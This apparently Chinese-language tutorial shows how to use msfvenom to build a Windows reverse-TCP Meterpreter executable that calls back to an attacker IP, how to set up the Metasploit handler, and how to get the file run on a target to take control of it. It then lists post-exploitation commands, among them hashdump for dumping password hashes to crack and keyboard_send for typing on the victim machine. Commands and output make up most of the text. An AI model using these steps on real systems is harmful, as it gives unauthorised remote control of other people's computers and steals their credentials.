msfvenom的shell在windows中的使用

msfvenom生成shell.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=123.123.123.123 lport=2222 -f exe >/root/shell.exe

输入命令:

msfconsole

metasploit侦听

msf > use exploit/multi/handler #加载模块 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp #设置payload payload => windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 上面的ip #设置kali的ip lhost => 123.123.123.123 msf exploit(multi/handler) > set lport 上面的端口 #设置kali的端口 lport => 2222 msf exploit(multi/handler) > exploit #执行 [*] Started reverse TCP handler on 123.123.123.123:2222

将生成的shell上传至windows主机中并运行

提示有返回即可控制对方电脑,如同操作linux服务器一样



kill 后面跟shell端的进程id,如果加-s会结束该会话的进程

ifconfig和ipconfig 看ip



sysinfo 看系统信息



ps 看进程(能看到shell.exe进程)



hashdump 可以dump出账号口令的hash字段,拿去cmd5解,这里是为空

keyboard_send **** 发送字符串到目标机

参考: